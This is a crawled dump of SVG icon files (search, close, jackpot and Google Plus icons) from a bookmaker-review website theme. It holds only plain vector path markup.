<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"><defs><path id="bo1ia" d="M325.586 115.652c-3.354 0-6.08-2.724-6.08-6.071 0-3.348 2.726-6.075 6.08-6.075 3.35 0 6.08 2.727 6.08 6.075 0 3.347-2.73 6.07-6.08 6.07zm8.752 1.626l-2.886-2.884A7.588 7.588 0 0 0 325.585 102a7.586 7.586 0 1 0 0 15.171 7.546 7.546 0 0 0 4.806-1.715l2.885 2.88a.75.75 0 0 0 1.062-1.058z"/></defs><g><g transform="translate(-318 -102)"><use fill="#989ba1" xlink:href="#bo1ia"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/drop_menu_icon_opened.svg
body_size: 462
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="15" viewBox="0 0 16 15"><defs><path id="685ga" d="M1238.89 31.53l12.23 12.23"/><path id="685gb" d="M1251.11 31.53l-12.23 12.23"/></defs><g><g transform="translate(-1237 -30)"><g><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#685ga"/></g><g><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#685gb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg
body_size: 7180
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_94)">
<path d="M36.25 20.1562H31.0938V18.75C31.0919 18.1938 30.9336 17.6494 30.637 17.1789C30.3403 16.7084 29.9173 16.3308 29.4163 16.0894L30.7231 10.115C31.3479 10.0345 31.9362 9.77554 32.4174 9.36906C32.8987 8.96258 33.2524 8.42588 33.4363 7.82336C33.6201 7.22084 33.6262 6.57808 33.4538 5.97219C33.2814 5.3663 32.9379 4.82301 32.4644 4.40749C31.9909 3.99198 31.4076 3.72189 30.7845 3.62962C30.1614 3.53735 29.5248 3.62683 28.9513 3.88732C28.3777 4.1478 27.8915 4.56823 27.5509 5.09818C27.2104 5.62812 27.0299 6.24506 27.0312 6.875C27.0357 7.03133 27.0514 7.18715 27.0781 7.34125L24.7381 8.57313L22.6187 5.39375C23.0464 4.83105 23.279 4.14427 23.2812 3.4375C23.2812 2.56726 22.9355 1.73266 22.3202 1.11731C21.7048 0.501952 20.8702 0.15625 20 0.15625C19.1298 0.15625 18.2952 0.501952 17.6798 1.11731C17.0645 1.73266 16.7188 2.56726 16.7188 3.4375C16.721 4.14427 16.9536 4.83105 17.3812 5.39375L15.2619 8.57313L12.9219 7.34125C12.9486 7.18715 12.9643 7.03133 12.9688 6.875C12.9717 6.2429 12.7921 5.6234 12.4514 5.09097C12.1107 4.55855 11.6234 4.13586 11.0482 3.87373C10.473 3.61161 9.83438 3.5212 9.20904 3.61338C8.58369 3.70556 7.99828 3.9764 7.52319 4.39334C7.04809 4.81028 6.70354 5.35558 6.53096 5.96367C6.35837 6.57175 6.3651 7.21675 6.55034 7.8211C6.73557 8.42546 7.09143 8.96344 7.57512 9.37038C8.05881 9.77732 8.64974 10.0359 9.27688 10.115L10.5838 16.0894C10.0827 16.3308 9.65967 16.7084 9.36303 17.1789C9.06639 17.6494 8.9081 18.1938 8.90625 18.75V20.1562H3.75C2.79723 20.1574 1.88382 20.5364 1.21011 21.2101C0.536406 21.8838 0.157408 22.7972 0.15625 23.75V36.25C0.157408 37.2028 0.536406 38.1162 1.21011 38.7899C1.88382 39.4636 2.79723 39.8426 3.75 39.8438H36.25C37.2028 39.8426 38.1162 39.4636 38.7899 38.7899C39.4636 38.1162 39.8426 37.2028 39.8438 36.25V23.75C39.8426 22.7972 39.4636 21.8838 38.7899 21.2101C38.1162 20.5364 37.2028 20.1574 36.25 20.1562ZM30.3125 5.78125C30.5288 5.78125 30.7403 5.8454 30.9202 5.96558C31.1 6.08576 31.2402 6.25658 31.323 6.45644C31.4058 6.6563 31.4274 6.87621 31.3852 7.08838C31.343 7.30055 31.2389 7.49543 31.0859 7.6484C30.9329 7.80136 30.738 7.90553 30.5259 7.94773C30.3137 7.98994 30.0938 7.96828 29.8939 7.88549C29.6941 7.80271 29.5233 7.66252 29.4031 7.48266C29.2829 7.30279 29.2188 7.09132 29.2188 6.875C29.2191 6.58502 29.3344 6.30701 29.5395 6.10197C29.7445 5.89692 30.0225 5.78158 30.3125 5.78125ZM20 2.34375C20.2163 2.34375 20.4278 2.4079 20.6077 2.52808C20.7875 2.64826 20.9277 2.81908 21.0105 3.01894C21.0933 3.2188 21.1149 3.43871 21.0727 3.65088C21.0305 3.86305 20.9264 4.05793 20.7734 4.2109C20.6204 4.36386 20.4255 4.46803 20.2134 4.51023C20.0012 4.55244 19.7813 4.53078 19.5814 4.44799C19.3816 4.36521 19.2108 4.22502 19.0906 4.04516C18.9704 3.86529 18.9063 3.65382 18.9062 3.4375C18.9066 3.14752 19.0219 2.86951 19.227 2.66447C19.432 2.45942 19.71 2.34408 20 2.34375ZM11.905 9.28125L15.1156 10.9687C15.355 11.0946 15.6326 11.1273 15.8947 11.0606C16.1568 10.9939 16.3849 10.8325 16.535 10.6075L19.2006 6.6075C19.7234 6.75418 20.2766 6.75418 20.7994 6.6075L23.465 10.6075C23.6151 10.8325 23.8432 10.9939 24.1053 11.0606C24.3674 11.1273 24.645 11.0946 24.8844 10.9687L28.095 9.28125C28.2461 9.42152 28.4101 9.54709 28.585 9.65625L27.2444 15.7812H12.7556L11.415 9.6525C11.5898 9.54354 11.7539 9.41818 11.905 9.27813V9.28125ZM11.0938 18.75C11.0941 18.5429 11.1765 18.3444 11.3229 18.1979C11.4694 18.0515 11.6679 17.9691 11.875 17.9688H28.125C28.3321 17.9691 28.5306 18.0515 28.6771 18.1979C28.8235 18.3444 28.9059 18.5429 28.9062 18.75V20.1562H11.0938V18.75ZM9.6875 7.96875C9.47118 7.96875 9.25971 7.9046 9.07984 7.78442C8.89998 7.66424 8.75979 7.49342 8.67701 7.29356C8.59422 7.0937 8.57256 6.87379 8.61477 6.66162C8.65697 6.44945 8.76114 6.25457 8.9141 6.1016C9.06707 5.94864 9.26195 5.84447 9.47412 5.80227C9.68629 5.76006 9.9062 5.78172 10.1061 5.86451C10.3059 5.94729 10.4767 6.08748 10.5969 6.26734C10.7171 6.44721 10.7812 6.65868 10.7812 6.875C10.7809 7.16498 10.6656 7.44299 10.4605 7.64803C10.2555 7.85308 9.97748 7.96842 9.6875 7.96875ZM12.6562 37.6562H3.75C3.37714 37.6559 3.01965 37.5077 2.756 37.244C2.49235 36.9804 2.34408 36.6229 2.34375 36.25V23.75C2.34408 23.3771 2.49235 23.0196 2.756 22.756C3.01965 22.4923 3.37714 22.3441 3.75 22.3438H12.6562V37.6562ZM25.1562 37.6562H14.8438V22.3438H25.1562V37.6562ZM37.6562 36.25C37.6559 36.6229 37.5077 36.9804 37.244 37.244C36.9804 37.5077 36.6229 37.6559 36.25 37.6562H27.3438V22.3438H36.25C36.6229 22.3441 36.9804 22.4923 37.244 22.756C37.5077 23.0196 37.6559 23.3771 37.6562 23.75V36.25Z" fill="#28CE7A"/>
<path d="M18.125 27.3438H20.105L17.1469 33.2606C17.0198 33.5197 17.0002 33.8186 17.0925 34.092C17.1847 34.3655 17.3813 34.5914 17.6394 34.7205C17.8975 34.8497 18.1962 34.8716 18.4704 34.7814C18.7445 34.6913 18.972 34.4965 19.1031 34.2394L22.8531 26.7394C22.9367 26.5726 22.9763 26.3873 22.968 26.201C22.9598 26.0146 22.904 25.8335 22.8059 25.6748C22.7079 25.5161 22.5709 25.3852 22.4079 25.2944C22.245 25.2036 22.0615 25.1561 21.875 25.1563H18.125C17.9813 25.1562 17.8391 25.1844 17.7063 25.2393C17.5736 25.2943 17.453 25.3748 17.3514 25.4764C17.2498 25.578 17.1693 25.6986 17.1143 25.8313C17.0594 25.9641 17.0312 26.1063 17.0313 26.25C17.0312 26.3937 17.0594 26.5359 17.1143 26.6687C17.1693 26.8014 17.2498 26.922 17.3514 27.0236C17.453 27.1252 17.5736 27.2057 17.7063 27.2607C17.8391 27.3156 17.9813 27.3438 18.125 27.3438Z" fill="#28CE7A"/>
<path d="M34.375 25.1563H30.625C30.4813 25.1562 30.3391 25.1844 30.2063 25.2393C30.0736 25.2943 29.953 25.3748 29.8514 25.4764C29.7498 25.578 29.6693 25.6986 29.6143 25.8313C29.5594 25.9641 29.5312 26.1063 29.5313 26.25C29.5312 26.3937 29.5594 26.5359 29.6143 26.6687C29.6693 26.8014 29.7498 26.922 29.8514 27.0236C29.953 27.1252 30.0736 27.2057 30.2063 27.2607C30.3391 27.3156 30.4813 27.3438 30.625 27.3438H32.605L29.6469 33.2606C29.5198 33.5197 29.5002 33.8186 29.5925 34.092C29.6847 34.3655 29.8813 34.5914 30.1394 34.7205C30.3975 34.8497 30.6962 34.8716 30.9704 34.7814C31.2445 34.6913 31.472 34.4965 31.6031 34.2394L35.3531 26.7394C35.4367 26.5726 35.4763 26.3873 35.468 26.201C35.4598 26.0146 35.404 25.8335 35.3059 25.6748C35.2079 25.5161 35.0709 25.3852 34.9079 25.2944C34.745 25.2036 34.5615 25.1561 34.375 25.1563Z" fill="#28CE7A"/>
<path d="M5.625 27.3438H7.605L4.64688 33.2606C4.51976 33.5197 4.5002 33.8186 4.59246 34.092C4.68472 34.3655 4.88132 34.5914 5.13942 34.7205C5.39753 34.8497 5.69621 34.8716 5.97038 34.7814C6.24455 34.6913 6.47198 34.4965 6.60312 34.2394L10.3531 26.7394C10.4367 26.5726 10.4763 26.3873 10.468 26.201C10.4598 26.0146 10.404 25.8335 10.3059 25.6748C10.2079 25.5161 10.0709 25.3852 9.90793 25.2944C9.74498 25.2036 9.56152 25.1561 9.375 25.1563H5.625C5.48134 25.1562 5.33908 25.1844 5.20634 25.2393C5.07361 25.2943 4.953 25.3748 4.85142 25.4764C4.74984 25.578 4.66928 25.6986 4.61434 25.8313C4.5594 25.9641 4.53117 26.1063 4.53125 26.25C4.53117 26.3937 4.5594 26.5359 4.61434 26.6687C4.66928 26.8014 4.74984 26.922 4.85142 27.0236C4.953 27.1252 5.07361 27.2057 5.20634 27.2607C5.33908 27.3156 5.48134 27.3438 5.625 27.3438Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_209_94">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/gplus.svg
body_size: 927
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="33" height="33" viewBox="0 0 33 33"><defs><path id="3vkwa" d="M149.5 1175.5a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="3vkwb" d="M174.612 1182.702h-1.852v-1.852h-1.348v1.852h-1.852v1.347h1.852v1.853h1.348v-1.853h1.852z"/><path id="3vkwc" d="M162.37 1184.766h2.843c-.327 1.32-1.332 2.056-2.868 2.056-1.816 0-3.293-1.45-3.293-3.233 0-1.783 1.477-3.234 3.293-3.234.794 0 1.56.281 2.159.792l1.366-1.542a5.429 5.429 0 0 0-3.525-1.295c-2.964 0-5.375 2.368-5.375 5.279 0 2.91 2.41 5.278 5.375 5.278 3.03 0 5.066-2.06 5.066-5.124v-1.022h-5.04z"/></defs><g><g transform="translate(-149 -1167)"><use fill="#ea4236" xlink:href="#3vkwa"/></g><g transform="translate(-149 -1167)"><use fill="#fff" xlink:href="#3vkwb"/><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-miterlimit="50" stroke-width=".5" xlink:href="#3vkwb"/></g><g transform="translate(-149 -1167)"><use fill="#fff" xlink:href="#3vkwc"/></g></g></svg>